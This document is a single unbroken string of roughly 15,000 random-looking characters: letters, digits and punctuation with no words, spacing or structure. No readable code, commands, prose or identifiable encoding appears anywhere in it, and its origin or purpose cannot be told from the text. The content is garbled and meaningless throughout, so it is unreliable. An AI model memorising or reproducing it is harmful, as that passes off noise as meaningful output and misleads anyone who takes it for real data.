46+{D:sOh0kVC@fQq]Yfe{F5t(IL~9i(t_DX%CqXA@5(S(F_+;)5&w(}zYtQz)(QV_T%7^6^9s2i^Uzw&ruE{w2wiE;7KKE;1rxwY0wXDr7y^z@@L_4oN}^oS0Nq@IFuxu/]px(QzYdAOtB]L45Sd9J2XWw+LEuf7E/2)W%EDrAWhzu-XBw+/rwE7pwo:rE{KWEri15xL1}rJwxSI7ft^uh(S+&ws|hqwF-k{1h9O1w}y4NR{-eKou2nyWKpr)-d1~RRVW)EUx2t}1FL7X-6D@1|5T2^OBfsDo|&{4C-JT6qJu|O|z~kTE+KSo+OuwdC|Rp5@pzexIUSzCdJ~CT%(1XhqeKFoWQ}npBTLWtn]w/~^YB|~_ww)LQX^0KEUOKO2Q4|%QU7B%n6CR;24T;@i{fqVF~rzDrN:oNx4:5Cy/p6iqDr~YDrB_DuEN(rXoV(yDo9s&(Bw&9KwRQ{QUif7Rzk(kUf&^tKik^rxor]YfKrtX&Wh/i:TQRx)t%}IYrrBIr]VBQt_Orxx(xr6D9rIBL+Ei]r6o]6w{EWhopW0x&Iux-xi;f2JK(2KzC2~-CJ:Y^]pr~WRkXLtx_5:@XFtz}FdTLE)D:zhS1;D1xkxpO+(SOkuC+WiE59wo|E4r~k4rsENX(sf1YN4(NoY|ho%e)@F{Inr0~]pOYuILEQ7-Epoyu%/4Q/ERyfrCBE7xr/0EiuhyYE96rurS+ExNzh;hDW~yux4Ro0exOO0(NkC0Ok+qxIIOtzkyqiNrphI-Nyw~L^E^4nLT&t4fB@]2u~WoAz0Op:ok6uI-9wSnSVt5Bkt+SIUBf^/Oyp4xqk&nJf-rxdWSA]idSzu^i-{(]dNeYTKfepwQQ/_tzw(x@)Cn1d~f0RxYrrW(deCdSdExoyyLEEioOXFwpDO-diE%E0ew:IO:-knwoz]zup4I7eCT9u_@C6Y2||IT-oy^KNB{|LketQ55xr0OI]h+p_5iTF%/Yw|+RrQtrNTStWwToWy~xRo{7te-NsNfs25}u;SpE(zEQ_Le2r~ih@W96Rroq)X%7/suuOzki~IWz6uwhDS&WE)O4-iJ;:5///norDELLF5DxDr6{sE+pp)5SDLOXDApq|rC9+kyhyhVdDrE}]V4IrrDJ5xe6N%dyW0onhd^4CC-q_Jex~X;p~-xy7e9CAqDru|IIIwO(h+uxx/&oSEI0]w^~IDpu]rruu-IS|o44fu~iiiifh+zr6)q0S0TUB-eEq@wihuy927ASIqwtV+BBAqSuSoEwRSu}o|e9AwVyr0RJJfB+&Ik}ppS%zkruV~Jn]kNY}Qq}-}}4Nd:OO26qFAYNeJ~r|r0)|:wuVzDB}Fh69R)RED7Vtk):u|uLoyN;~&RkV^6O2Vdrd1i%uhX/Btzf_BWN+F6k9rCn{7))LWI+R0}RX-0x|DE_~u7fw40KiDhfp4uUDw0u/Eu&rxR0K%R4hh4DD}EFEWExx%OfB]QQsNtCD6i;4kY)+)XRu_xQTJUTT6(tRC+tt1Co^DL_/o1DTD2y+]4hA}E+QBD+2dsdpp%NN|w6RY^BVEKtKkrLw^kWVIrCC7|DRA-/;~USS(JWWq~~Ipo~ViIN~/nWE]04pX~W&2J}u++WI+(0ApOxr:uu^wyhI(si|E/DnB0|qNq|x(DSqI]V)CW]n}N4i6Cy^22:xi]n&09qpDdwE^5V4CTXJd6N%|~z1))Be(JVe|T7A(/+]-494ro-FNrx/K)-~9w-:Yo-2F6JJ{WDII0FntxdUn1]dF:LFYnEU:K(s1OxxhBW6qR__TE15k/ufBe()n%rOEx4u1ur6]LLEtke19(4KIEQN@n9i;4((SXxw{y|pi(k;:xp5&eeX(FL~{X+}QES9Fx5s%5oUp{pqpLV2kwrs-e/xCrW+RD2D}K]DrD02JSIDponwz-6R6N%Xw99+q1y{|XT{yD1OD9W0Br;WEr7FdD6wW2U~kJVEi&}UB-1_0fYe;zSS+rE+~K-Dwi{JwINX^OdONEpu47s_~@DzVR_;L9VtOIxQB&^ukDi^Q6_h6khIEDwrWu9erJ}qS;J+Ake@q)Xnqds_F^FVX{eR+_SWphE7dTrILfIB}+Irx6RtrnAiF_Iud1W;yUpyIftEy)pA^xn}k|;NUs4SnQIDrE]p;xN}5_EKB19SF~}O4CW%OIx5_BLU}E5E(_1i14SpIQ{%9]d7AiEI}:rr^zDru/eW(Wek_kW%pD6&_%62pYxFUQId;%|OhpIpDJE6}Wz)kwhyQ6)4e(BNI)]zLU-CISDOyWqYyh6Qey--AxEX}s:1@;E6-ut7x6CS/@wWI|JB-{d(SrE%SpxxuIWE/-R4IwV1|J_6}|ez]huSUhEA~%S~^pO~0nT)2rx+^pu2FOSIKdOErNI5+NA-ypB]yOIIpKroq(optUuC-i99X9/&{^dYE~:]7iWQ}w6E:@4N1LED9seBu{L0B~]wT~kr0_rWID+BuSXfJEDV]DAny:O^CedzO}:tEkpsS6KYLsRft6{-sxyW4t_fr_~0BSefuJRT~q~5RE]ErwDu6E1d|keYw{prpSWL+4dd-_iQr^Y7+|CpBSBIr9u0OiQ/_N+BWW6ri2n}Tq~;(:u6~B&DxweAzwTJ/INWDIq;uyF4fyx+wr^qRo4R{);od^;K-%Xx&6~Ie]uN@5:x+S+);de^e^Ih~60~2kuqrI&d:px(zi)ET62UqSCiQhOwOI}-;(Qs)S}:JCI2XY(O&26]r0(%2;9dTN^@DhKRN5VAOW4^6r|/R_::ryLp0t:IDdff5rxuATpxrnpJ]u:DRt]AWDRh796;iKIk+zdFt;f6o@7AW:)i2wTJ&i{hwYWL4J;}]Ir0rJYFDzpu;6pD9YBfWEhp;-WU62uOE|q]6ESiIWB@zo~SWDEWUn&9%sW~}K|EE]tKQ&A|4|-:}Q]SWWzNL:4^CApxptk%fxss7(u16S-_]JT(}rEkyiB~91Qni1Xu0R7nX+CxIwr1S:^]5p-ASfui:R6w-pI9YryVD|+E)Bi65fWki:@{_C^:^J]|J%oB2z_{SEKqft;J(rI(]VRiC}];0NsNpy@BrStw9+WJUw0BzrTk:hF}@R))YO@~^n1]u;xoX%AE5RX7I1DrITzLWiTx-BkxoprixXVA{VSxp-ppO]}|):|1k5s|TV-pu_unf+hfYWsfhR;LAUTxSipfR9(zpI4zCz{1fw2EYQzw:J/OW|hLBAdiX&Cw}:ICK+xJnze0u)}n6;x:%z9S}LqR-yh4kqVVt6L-K0Dp/1Aqu:DQAU@QCr4C5kwJ~uw(wqrDO2uSYz/2^6XtUo7/|oVpf0ALLp@w_uhuTWSRUtdW|1Y~@1|yL~:n|dhe{4F~T45LTd]~y:Y)7~:fpWdwXDEzwVODU{KI1^xF%rE&)Kdx5Qk4T}X^&D7C:L0RzSn+z|p9B+40q2I|xedL22N~uUOIrf:y5X/(Yx+AI2xh;xJI-A/1^{1WEu4uRsfR^RpxBusQ:WU)d)UYr1yz1Ar(;~o_:%_J]C7WxQ/&6(_WhrhXTTD65d(UI6p0L(]xR6ExriDr%hShKh]R-riJNBFW:6te-IprI_-]i%RAnB%{d2Ex+d%^@]w@w%(1Si/|^qhATuk(VW}JYud:i_h9WB-RfxTF-VRpTAyozno}dV+1Lf&D^iY9-i~(fh4~QhJ{66Urs|sCnxSr@Xn^@0N2VTdnns^N}7@E~O+ryNSSDe+~VRA_6+zyp)%V&kVONOJA;Etz}neCB1(kkr+W(fhLTE(X_;}U~SnT~eKzNKYXxKT4nX@o/D@F4xu/DI06w2qfRrx44p)zx@S;IDio]]It-)eNh/Kf|22+QqE@OsVOR_Vn2~eUT4wO~X{oIEEEu15L~4|ECC)oqILL9)ioDtKnI]E0k5Yp|X-oIuTnRU_0A/OI~0KOr|}IVxeLkX}Wi6&A6Qro9f/ND:uUD56E41ppR6kQD:9}D:9nDxT}kE^Ju|z~sqtI|n5(p+kDuC6Q22YSxz)J}YYEpKUUD1qN2O;f&5Lq2::R}6kOu7ff9L5N}C0W9KoR@%eruWxEuI@QT(%o~y~oRSALx_yhrRL;wS)J0E5Bk}XLpNko|AW{-fDI69w]4EYFwS@uxpY}DLryu-^W&tdh@)(+}27U/{&oVf1(EU%F~BruTruKXy}itEw9wut7AWA&xEVQ+(-2%+]knrwxq(x+EB^%{f/_r+FeprxpFU+TiWz^+UJ:FyrNLr+9Sr1eyAB~krALYyL5~(rF2yW-{(FCSrW0EWrC+reo/Wwh_rxVQ(x+rr1KzWw:]U+turXXf-SYO(7thhoy(hAOBxwp0fo62No6tkwLxxeu5yw])r:N0fqAp-27};EEyWBuOrE+QWN+(zEOeYE1fu&KtxEzTW;OpfU(1N_;nWf]y]-::(w7|]utQ]N9tq)y0+1hp+IkSErI_]L1TftX7f1O)p5~d](7qW^2n]U;Arh&J]D4^-h-e]1uV(^TLw/y+@uuuKDxTh~UF2s6enwU+po6Yw2UJdWzxU2NDkI9|ir(0C~7q~w~AIw|}U~rO9kEq4SkzDO]eO&6o/V7T-IdU|kft2O-y~6pNFr9wy}rLE-9sh9Cu6pt(e4r04r9p9IrF9RC+i0f&Ewt)z4p;@A9YV66Y{h9%4id{XRthU-&/NRAihhx24&f1:-C5JO&Oz2WW;&p/xOpoJ4-)iI]iBpwiFrU&X6]x1EU)QprrUDi%Jpw:wxhN%@Ass]-_yVY_dV)Fz~hf;B9BIr|d5&ypiE&s@~~uuSV~:uk/]I(XowhCK4;0zRy]%REDY2WIAs+Jx|(I^22|4hzqE@k_Y0NzER/4BFE]4&_&]rTILnqw-zrrN]zA_4hU|YNoS^Bo^BU~U;%U~u]+BSO+&w(rWd(pTDS|rBDpT~Up0phi:6DSphO9QD^w^noSJ2E^StUhDT;xT-OwJr-r@5L0YNWrtiKrC;oV;]OrNOD~45oOr6{Ef0{Iy1WE2:DqeBris9KWsLBA/7Tx~1qWtTW|:/nOWXzkTd%VFf}i{|+J:h;UJ;dS:X{up-rkqVORB1OrR9o-{:-ru)dprUruy)OWIqpOOkTIoL}2S5FCEX}prTUhs^q4tzUuw+QuwN~+D9Uu]Tp4ytR|FwJ2zB+i&TownkL&C&k-(%_U@1W6kuSsw~oE9qT|IEpe{Ekor|yJ]UNqIxCrOVfopEq9]o1TS0/KI~d0NT+VY7i^qXzBYk/7dW/_qI((yENurExIyoWpBVV7SyIBrypUNFqIJkEtOw-R^YLEh{/z(5x;(wrur(WW;;)N^VQIWuEArurqS(WLyLQxE1]ppf%CBC0{WYh6I1r-ruh}x-u}rxA2(rQxE+4~Ws@1zCJT-Q%NrS{q+AqWriIs:;yWp77{YL:;iUUfVShF;S/%zJ:npAutOxVnOu4Vu2JTB@L9Sx-1-E;dru]nxIB^6Itt+n+:zI9By;tT-;}(:2VzpIrtk+fOOS+oLSC^AEinSO)%]^U1UN/_-S9]rBnSyhrn(w^y5/zTr0N-OKhnC6NkrTF;UU(;~S+_]U2JTdrCXo:B~JUSUnqzUKNQ%9qNEJLRDR:X2V(X/+zr(I:RW]6heI7}q+&NBp|uyrfEr9OAB~5k7Sd9B@r-W@p+_+d(Qz9Epr]hkD;6rpt0E]ANVT5|2}IN}-;DKIrs%twDYrr~Ap;s|9tETAw4Lze7w6ff|4~6Rq5TFuJe4uqJf@J+1rJtAr-I&iJeE-L;@Ok]EKwYqBri@DrD5&ISkpJA0zL~kIroY)rn(&hV&zwAuOeDOJh~KtA4(I-/@4puWJJD~hL2&d|9WKUeeVBr]0y1qw:p_qynhqU0UuYfx92|UU~U^A|Spu|sAx/0&|{xV~k:q7Ip}SO5;I0RAsKxBEowIoFuzDWxrO-~zhz:J~VnQEf::SJ}x:62LDD:J+@)A_DI9~QpD5EwVo0C(;Dr]yis%zpII}Lr||q6--otUWx1f}KuBOyrk9LU-)T:96fISsOrkf-I+WDuWX_wX4{U6;Y~(tpzsypqnTq}~z0rtYVp{((9A_f@O{6^X}y-1i{06wNu%6p1^^LtS_@t^Y%@_pYDL1K+Sz-55X69pyr6:]Si:VB);7EDIIJTYD_I|VDrE:S9r;Bryqq6zQ^4k{Rt]ed+Xx}wQ_LBTW]~riy+Dz+u9k6dYSfTei~u0:R4)~_dJUkRWt-rW@zTkKVX{wU)z4CdJu]Arw4wro}&Syzsx%{1L0-yW00:(0SBONk@u~Q^Lp;B~^W1]w/N_/S4V}F%AQ:&5Ws]|ru2T7BWq7]~ue&YEneiEukOr-J_Wi7W)unLeu2+AfL}h2tdThD2-K9iJYzBuQU;WuiD(rQ&Vxe~OsSNSY;Krw6)rW;1rSku]@xspWC{_-]|pQxBd6{&]pA|AJ^f_x~NJp2y-+%9TSO:qLA14eVfD)O0St]rRf:VhO+Ju%:X^du^wkC:Ex7k+FEh_^s-dRoNU6z(zIW:W6NDrrY{i2YxT2rdEWRtqrR2S4h5BSuxA1-wCrq7B49:u1p5;Q70pYk^+D~yk49y7/(ziRSXr1rde(N+1(TBFwrW+h;yB~x0Bw2/En24KS~ed+qkR@)5y{DNs0E^E-6UqO]s@wW7r)h/fWrEJ&0x^pkW%Ru;2ne6IA(kCSdyddBLsy59A5D6(yr~5D+swOrR]Drn7D+rXpeW{nh2@fppEpwE0q;TVD9FR6w0LT^|DzJNW4AIq^5i^OEitI&iR}d(xke&Vt@dr1C{h@A:EU@:f1_LWB&-R|):2U+5w+J|qp-h7prDdr7Edouk}yWJ/9-hUQ0(I1eTs~^}EJJD}uIw:DIrDE0X6}2WA(T@U^6-d6]TKQ~@7UTWwWhQ]r+5_6(ek5XJzKXXpWyUSx}Euf;y_z/Q~&{q:L)y_k&zJeC(LOh@%0|E91_RkR}fI9)]wW;Ipzeu&~IrxFypk)ANx2BFUd6(R]NsrAKSJu{f)QIBYQo-WISrzdro(dD9f1hkL]BE|&L~DF-rW6S]eN-|XNrLoeFEs5oF6|)(|XWp%d+rtT&+2sVC5O^xThSz/ULoyrz}dheU5Rdt%S9-Qto9E-U&qCX~p+LrrUDzA&BDNWrr;^ypEBhs]rfs2Ihitp{ELLSJwu6QESyC/qNpQs2uwtRrINIfD~{|z;qUE4x1V&RUE^rI/9%KYsQQDUhx-Tw-hDBFe(:dque)|)|(S/OU@Syf|6XI@^pQ|XKB{Xo6iR}|-LQ//Brw4AduEq9:k/y9wYKEs75VOsB:)+/zI:;NipJ4tVzUx@xBeprq7p2FNV76tx(WsUw+nA%hEuUEWnQ16s)KSu|+Vx47Ww]iuE@zOF]qhBFr;n4Bt;@^4h9I]BzOn1xBdX)XI5{sTU^RuoRC9CNt1pO7we@61I11CCs(1C;q1k&VOr5)0-B(:J6NU]x@ux7rhw2/CCqC9V6%NnR4t~(94qV+K)Vq1qX^Lukhu@0DX(DC0S+ks^ptDrWt9z{(@~T%sY~sUSe@yqx_rwxt(yf4tfk^YOf6}QIOLEKJLU9YiOn1LJp2U9{:6WI0Sqn1sO~Q2OB9@:ACFuyFLSWk7JV~X/hqXtVT45(SuRruorrR1&&yN{k-6Vz^uS](6(zD&%D7@sT-dw1IR;JuwIr]]4Funptr0IAx4YdDIpEW-B&nIBetBk-+dSw0RAi-nU&sQnf{@Y-xTA_BD(~s}91dTC5{~@ddztRf:_1d(L@qFzRpLF0AsB~IApUAI401USk7WUE4u~L7JwSu@tWhR1L~1CwAAo4LhSE(NNsxOtn6dNEB}TE6urztU{{QfT]/ek)}-fnTtR(d/p;zThLo@L+h6rzYs)h:ox};:1rk96r~/&)Y+D{6he+dIXs4C72oo;{nx;F-QDETxT}WJYVUwOL6p&ruRrrp_pruLpdrw;;9LV~p1r/{kR0~JLsA-^Dtir]/V1OAAB5n+hL&|)rruQ5IwXKphhFTnxtWs5hiKxurp_urIur6o]tpL_tpWxuiz996WYq+;Vxh-pW+Wz9p:d]6y+IziqIr^Oxi;6:zz55d_RL5;RLuE+F1^K_uECE)%oD)2x:)_su6OUT6O:upUtkh7i0Q|AkCL;Wi--w6(;kx}Wz|rDkhJWERe~w~rsE;/D{Y{s1_s0Q/IN%XLNQ/t//@KSzturIrr^;poSeWuIpS;9+Ep(^E6~Opof|rWEWtxprxB]Wxqn{xhTp(qup0R@+x2ip4q4tSV^Lkrupy0WzfrhW-u_pp{;9E4Bd;9rIIL|]UW:u7/z}WYefEp@)NxIoJ(%7e|LK7X]}i)N^IJiFz~BOkRUqVh~:q01:+9)FswhLC@JS:uUwI&I;B}9}Bzz|J|D]huL]:shuIIdd-4t@zr9xRO6Nzhkt(B]kxS@}]6TOo22400yW]V:fw~JEKh|^}6R-C&5]iB@D+:A:5d:ur}y^-5pOD+|JpxrIur%IJWSirFEzr%pp{r6~WLxSeCRr{B6po(;IA(0K)SWKW%y6}rD9LI2Sy:eqD%AV/(J@/uf0UJe_QdD%14To{f7|w{:UxfSDyTrkiDuD@iBBUUxwiYBpEWssOr4pACqdruAA+hfDyQA{X6wq|Xn1We)AASuUkWEk6w/JF]]]hsDBEIiAiiCIhSAWpru9OBABSLE+&-CV^V+u]+W2Yp-}SD}YBB|rx^((%EkiEIUnBQ+(Uu;;CR]NUBk9:iIrpwr)tCheAF}JY~77D9^E^k9J(&V^@0}QhUzNK5AJq^wWY)|&hNL@dB]W5}Ek+nFW_dC-2zK~-rnrxu-CVVICqeEEh6rQJqOJ+VVdIV:O7)ddKXADrEr:LhiK^@XsN-Yz(yu(-y9X4]AII:^]x(YWpI+IrIt)C9ixrLu/trwE-O0LOppCkp&22W]L;x(xnUDOOqnR0260iip6;WYEr@p0_@J:)D69s@0qyOAA{kpOOLOK;K&&@@Q(rVppyD-/Kxyr)yK^:r0EixuD)QE~)hEwh:I-Doykq1IJ]~)d5uux_4E(0eE9%tw4op(^phIrRKOYuxt+]DEWoDBC|4~~~7A%k;;N9AiVEE/^C|-~n1I2WW^N%Y{+ru+@p~^uET_d(K&Fn~UfNkJfe_F_5fptk-/%Xw6{}fJCCAO^T2uxVY6(1nnk+nnJ_eBB}JY_(9yeW+FAKkkz^-C}DI{R:i&n]6^ywVdfVUJdzIuqU~JJ&&KzV_5nAwxuziizTo51F0r~rI|R;:su{W~fKFkD)WpEd{xLyx5n6D({yyu29e_}p{LI]XV+uoS_TRK24wt5]2J7(tYFF/d0EJF5xC_;4w{s7/2x/wENr@7_LzO(Ezr4ixC7w+]WtRXU~4L0EW+z%RDDpntt;Ew;~fWfJB%qxE(y|DqAC4R0/_B6t1krhAr6E-W+i|TTu]Nqe/+zk;SyS(fKB~z&L-~S^w6z0-dES0VVuy4N7u(Kd5N0QdsN]K(x@CO{Jd-}^fu+Aqpi]UC0@]I(hzFX-q5CU6t-7uSwptLUi{{W(xY7pzBxBiq+-yxV0f@:++wWIJ_pTk9EW(oRxz(-kQ{KQFJ;eBsDIs;BT_ODI~{UKJAAYok/Itz@+4xpIJLOuIIiErqkuEr-E09rK)12;UkRDWqOzn4UB4hfrzp2VhQ~4T)BynsO9;L}&0Euz9/kWA1OLd1IJdz65~DAQ;yI-4C;7W%kA6Yp+DuW;0hOD-9^q1oeNrx]YTrNfCO&hEpRCoz)Sh6K(ezeC|Bw}eK-RK|6BrQ/hEu%)^F76ww9{2o}4{^:xR^u|wWCBh6]S{ydB(7Bdu7X;iqW%^W^BhzEp-Xiy}:rL}2@eTU{|IOOqQohVfOBJNtxwAx;R^z|6UBTn4:ux(pLAu%es^zw7AxI1/nU^D|WyuBr:V@DhxSh41xsNLdBo6;YWxW~E|xEJxW50@fu6^fiL0|eiV:]xri]fFzrut__BB:|irs10hr+11wxu){DrEUBrW~sp6L9RxuxNyhr~E;Lx_wJ9EK4^W;/RS7{URCUi(1Ud^CSuIr+SkT:qBAwNfFwOqWV(i5YyCwR7u{o(6:tXWVS:i&{nzhXID{Wne|DDS9qXYNkh~h9Y~C94/dEUuK:9+y)X&ItNX~wRyuDIyu/AC/w:wt/d&yqs/]2ztOyhd~2kV]z1qteR7t+B:pzU5d1WOs5%S4dwt4p(uWVJ^D_BRSCXNq)6Jh;Sft@JioSoB_5kkBUE6qXL2|+}s0wA/o_ACw9kORz9|trpJVFskI-Dyn-zhw9oOd|S&BBoW4rID_6hXsJzrJ9-02ruD&~J(hD6uEOrE~pCA|/UEruiQFr~]dO]@-r__{0s^Ji02p_~/o]]YopFU15/{}}x{U]~KSikJ{oONWo6Sieh2L4TN5OoRqwW6i&z}uw|ip5ss}dDS2TyEkVz2VyB9p7;6tK4}Doi&z_EQC+^JruwJ@T/:A5z/{{KVz7-2)D)tEL;YyB@q+%t&uNNdR~nW^^91^](Xi)~4y}zU^XsAN:O24LoY}1-RQ_;~@2F-Ly%4|u^r)@T:QSWX}Ak0u^C^iR7K4)(W(:+D0L6CYE2ExDh}_o+JosNdOJCBYiuV:R:BFsB~pr11hI9inxw]i+rrk&)1_~p|u9WB(OurEirpk|ur~+S~SJC/IDI%^O@C:Byfkh7pJ9n}w_1L-SKp~rk;5_]&AJ(oUABDQ++6kuQ&/%RrXp5r_fIz--Vu^tW/VSiRxD:C~-9n}VEDBspffOi)LY~C)9X7ri|^@+uAi4XAQr]k-D|UDEO;L;x]QsUQx/:J6D(J]T&9z1|5Ud(1E]C-L;4F|ys})VE/y~yC)Q;)(C^D;(JU4F9AiA+et/YiT1x^7;/]+J5ioRfpVqKNIo~zpSdRwpxUz4t:fxSWsSk-}k}f|RC}_dS:ru]-(5R)NtBBw{E4DeAYrD&o^x@p|Ooyr&t(F;TTyIYD2ditOp](S(EEU7srK&XSBEC}AV4twWhSDAO1B9%7X7Ly}X9d}_J9)q9ABBUEynS&TuyJwz|yyNuSEUI-+ufF&}4(SCI:&//}Q:B4@&KrBJ-7RoK}UY&-z26WAXxwkWe|wf5UCFks/ffX)(Vkt_yAN-n^h|iU9-^U-@Lsoe0BVN1%p@q{;khp~]^J56Ak2XXff%t:{EoU~p^}X:S~DVBq0(z@JLJ&r|qF1sssDCi6rRu]d{Ykd~_e9nfIzU6&}SeFUr}sB{nKnz+_Bx{-D49EEs__9K+Npk2yKWy]rYABW4o&;ENOnq6W{4nWhA(VODh2;(uDJUo%C@XTXVx|T/C_yVeYYKq(/rIdD1ODyOeIEk%CKu-w5}V(ytuO+{C||WWuqA}YXJEO~0rSQOIo)u](7NhDDouiLfs(xJ&f1R0L5+qrIJT6n}7Q6)5E-Wxh^2(fxNR--yV]CpnkxQ&UoKrUXe;y&xprwdLWq5O(}+n~xo-dw2rfrz{~xxsrhKYrsAxWnup(:Jo(Q__f^+Sus;6W0n;~w)KkuY;(WL^f^Iq~1]Of1V5pxERu}ODr7JUrrYyU~D/(|EQu(-qI-)(kwk2pItWU)u1E6N(W(hdrwX^WL:/NTzAI&6VArI0W:OX-;W6f}5SxW1(+%BeA%RRN+@-rxQEf+uU+/WC-u;%ryu;Wr4)up}BxrXtU5rKpeTWULUrWrqtxr5u~L)n(e(sBezYr|SfER6-En|yu&]@p~7XYkrpA1Wuh^(]EWX_6u^@fd/7Uqh7+eY;t/V]/Ty1DrpoA}N|-OV^_h)oTRp44W7(B0EO6h]/dSU0i-(-Iw~U%6Y{6]kqdTrB@o+p~E+}EOVW_RV1ys~]6OUJsxU5C9k5+~k4)DtB:|&DxruECRk@&O]u)Iw@qo]22qh^0OhV1w9xpwVxJ|B96&6sAi-Q09E6SI(X9pzS626]-A)%L9t%26h~T+xh^rrdTuf7Axi~ypwiqIrIeTSLhI]yDIe)RkfJJBS/hrARUw6hopNShre:C-eheCA:@Bwnqu]iNRVQ9&ARwufD@+6or9Y}4wC5SOp^XuNJJsqf4sEY/k-%LVzyn-|CEVCA@4YYi@U]/|h4ACfDzIU7Y0+/)S/R5+}iquEA]zoINphT|6qk|:_+rxhiy;IsF10}rV]4p9JoBiJAT@LI/XSIxUE&RU]Jr(rr;oBUrQEOL+^US7_xzQqu9xnwdu+o4V;]IpEVOphAQW+@(Cxi/Rn6oxFJ5DpIE;pJWJ%I4iLr]tSrDX@|DRVIy;prDr6W:YY+yBA6WS(py+rxhoR~(A~Sk4+kDBUx]~BBzNokCo{RriLEFe;-f~zUA|@-d7;Vo^fxe|;W+OpDS{nhfC0&u_-6f)S0tLU+dSfB1]xw)5V~w0pRx%A9wp6ws7zw6%-UftI|Uf-hN6E~h+~J}%VAr9I0~WfrW/BkAU^u50zzx_DIE&TB@Spe{6SBNKLizUwW-z&ddp^U^I^n^7/-yT9:6Af}WVC&Ay^rr}o-fB_T;i6JhU1Q+%F^kCW@SuVBBXQ&Wxyyr)z]A5zfSyz^rBinruDUSD:0i(X+d|&B(e;;E+Bo-Eu4+uJOI%+9+h%FxzUS6frBxtESExt1+t@/Uso;^fs/S@XhhoOf^&eKiwe96Nt~pu4r6VOrVNJ~V7%&-O^d(})ryS7~pS;9iU0(pE|;Ed/OqK5okE]7x7^T+{E}rryrr^90~)iFdtrfr~w&:]Y0yfhV^-EWV-s_pwrnS)VKEuequ(+~YIu-(Eq-^Nxh:~+i:~kqpC]D]o&q;7IAWSN&;~su+%p%C/d5r+eeo]fir+^1Vur16^A7UTWuNprNorJrfkiU)Orr-Tpyy+JBo:q;FwJB7Tp}h:i6|ie5uBA{;@]~NprOf|)-iDEN1Aqx|w)i&zJq]WB;9n(]+U)61zqIQ0Orhdp%{JY9|dNdNqzWy:yoA::+V&OkphrERI&;1d:zh&rF6w]twh2DYs]]5B+oosYI49q%9^:A-Wr06Er05pL7+WO-pnCT)rr~1Dx0si:X/oO)wdB~rCBX/Bq1(z25%O^Ip5^6}K-{uKBrSDyB72U/KRx%%&5z1+O{Tdrw/D5e&6rr76r/&9ewuJ6)BJJ+@O71@^iV%2S}C0]RUIrwdBJVJ]q;5:/K&1Du_1nDeB~6f_dWEDSJ0JRJ}56:Q%K1Y]n@S7I~N(W)r5xtkx]Kh^k-4S;U{t;o4/UwVu}S;WEI;V:Dyir]kL-)kD0~J/L1EV@1]V~2f({6B6Y1h1iSWXp~^p;JhnA6B|^2k^:6^tK59xunrn_Rf+:DrQ^oe5Yz%W-:WwRV%%z6I0oDkNrqz^Dw~e+@XW@5D1;5&D-I])Ai{UBr9hBD~YinFWVJXWB9/iooq6KK@O%rKF}rrrpuq7R1-|R])]~SkLRuFuSIy(Du9nf57YU|zufdF/^T6%;o@n}&S5r~yrkT)zT&wFKiNI:ywSkd(4Q5CVdkytprotEE+LDhEE-e%nq6Lf:VfeF_(pkuXxS^:1QBFFAyE4hOVxdqy&2Q:Kq:zTO1J^L:Ld)]d-_+_1YTd4I+x@rrV]XK_I2D^{U0^0eA6x-KErsdWuJrWXAkVLBLFWDOxC9QqWB/Lw4O:Ss2ypx%z}4s;SSYiQ4Cuh2Bhhne_+os;%AIE0qFE%k4~L)6_@Sry)NArx9truFoV/]iE~|{^/n&^w%Yd/}y662qf7w{IhW%dEdQewd%6/wJR;+7iofF]ee]kJ;]~X]K4uk_ROh4So/F2+W-TR~66KXFkJ699xuo:KCNVpXOVTiNIE+hA{EXOsy:RRLCR(@Dhf;tR2U}ht1(S-DX_u2r:dIT4/D;1BY+irk@x&IAr)RBSw-;QiewD:FY%9rT4Iuy@DuueVt)C+R(OwJe]&5fY:dQ4:Jk&{6VXyWY)d2wS+F0{Kk|uIrikrr6CIrCVrutUB-56Ep&@1p-9(4oydTA4n)qUhpewIrkz~Io5{XoesDux(TpoCIoXiY6LLrw]r0-yIr/p)Efp+knS5EUkzL||I:xK)zBDDx;2DyEk|I@uwDkU@kY|ITS0Drr)Dr1u)^u~zC1&LBE|o:CS1I{|9T4}yB9}tYW+dFyU(ruUDr};~V)/rdOOSSX4~9QtL7O:WrD-DrE}DrC1ri_{{if6dJ]KAw]JAf~2IAi:D5fy4F^~5WYRt/D/uBk99xiWx;u22-rWhprEh0rW-Dr92{t_ohuEJr1ireu(1i+{-&W@IToWxeiWexr{{kU-RuJ/o;J%W1dL5e~WuA{E0T+KhABz-2y^%]ryUL(E9D~I9BxB5JSAyory]A~uy-E;e(duY}qhVKNzLsyOw0E-~kL;{edS1t&Do1NNCDTVQ1yFr|N~]s-y;@@o]Orrs-r1z/9iXfCDKxJ+|wULp-rILpNANEto|(9/}(O^0}CT{x-q]oIr5i~2KA{-CfD+tEw}Ltkt6B@EUqqd5UNuCBDEq{x//Lp+~EiY/x+&9ti7+5V~Cx(9QAOWVi|IINN%X+rQ/h5O+s(uLK5pWsX%Dt;ESq-5ICsX~2/shkST2rIB&qS_2e7ICkprxow~;hxEiIDIJtF4zA_}kEh5tXYs)~+CtAsUqE{uwO^&(R{seJBV~y/N6ezWrIrwf9_q:0%syRCJ}0^L)]6rxe@rr;rrdoUyx+:ry&tFAVB&Y@u5^QfYSo}4;kqrEN)rwuyNzxirNswiqVtk_-1fz~Urw;)rx9+rQ@krBfWLq2x:~TEsE]D1+IF(i~](0Kf;@OxpR|&+{RWh;6{Tt(F99+C|Oh&JCw6yA7Ih_+r~r9e9UuKXrfs(qp1r|5K(-W]1~N;-~T~p0tB]E9))zyesxeQu/-215_+15_515XN15XO15ukt/Jt{%1y~Y1rh@5(U%K0FpR&_CywVpe++05U1BwVx;-k9Yekhf4pKVk~VIrReTJ&A2Uq+RWyQJSQ1frhVDrT9rzfCpwU/EE4nroipSJ0NLK~f%@-U;Nk/1w{u@i6ATrB6VDeW;N4K(L+d%0Ot6y]9x2Oo{qXU1+(tf~)rh4Kxy]E{RS&kiK::%y:V1|+I2~wrYo1y%{6~7{6U/{667{6:/{647{61/{S0rrxUr5IExJynCeU6W1+)o}I(^4FOYAXF&uNECk7}-nsUYux(Fi%NIpeTDrInIr}ox]xdDed4uwVi}}sLi:wzkqOhh1DL)Tf(OE@^{1TrkqrCTf_N40WS(/QiDF{r+VQq7C/xU56VJK{yK@e&BTII41zp|9D+s/i/RCW~KqS{-|NEd9Dy]nkn0O1Ktt/WD//6I9/^ie/^B&/SCXD](s_VBJzsIz_)Ss)0woXy/ts-&oW{|SpLD09UAWVWdSry}{w}SqDNtorr)rrNVBpW~ppt/0_o;pr+eBIE%BW@fAQ2E4Wf16_rSdt~9p^Ep+p{WEpk)_x]:1%e2RWkEN1Ik44U7+Xf2o4uI(|-x|%^YX(k~%6^7Cws2t{/:CD+%C